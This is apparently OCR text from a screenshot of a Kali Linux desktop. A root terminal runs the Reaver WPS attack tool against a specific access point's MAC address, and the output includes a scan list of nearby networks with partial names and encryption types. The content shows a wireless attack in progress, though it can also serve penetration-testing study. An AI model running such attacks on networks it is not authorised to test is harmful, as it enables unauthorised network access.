 Applications Places
Computer
Linux Bible(8
Edition)
336Sec
MUSIC
C++
PEN TEST BOO
AND VIDS
FORG
PICS AND VI
KEYS
PYTHON SCRI
LEO
VPN
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# reaver -i wlan0mon -b 94:10:3E:EE:7E:FC -vv
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Waiting for beacon from 94:10:3E:EE:7E:FC
[+] Switching wlan0mon to channel 1
[+] Switching wlan0mon to channel 2
[+] Switching wlan0mon to channel 3
[+] Switching wlan0mon to channel 4
[+] Switching wlan0mon to channel 5
CH MB ENC CIPHER AUTH ESSID
6 54e. WPA2 CCMP MGT n2EMR
6 54e. WPA TKIP MGT <leng
6 54e. OPN IQGUE
11 54e. WPA2 CCMP PSK MOMMA
11 54e. WPA2 CCMP PSK Mudpi
11 54e. WPA2 CCMP PSK TC871
6 54e. WPA TKIP MGT <leng
6 54e. OPN IQGUE
11 54e WPA2 CCMP PSK Tille
9 54e. WPA2 CCMP PSK Spenc
11 54e. WPA2 CCMP PSK TG167
6 54 WPA2 TKIP PSK Winst
6 54 OPN WNPub
6 54e. WPA2 CCMP MGT <leng
1 54e. WPA2 CCMP PSK HP-Pr
1 54e. WPA2 CCMP PSK DG167
1 54e WPA2 CCMP PSK ATT48
6 54e. WPA2 CCMP PSK DG167
336SEC
root@kali: ~
[*(Untitled)]
root@kali: ~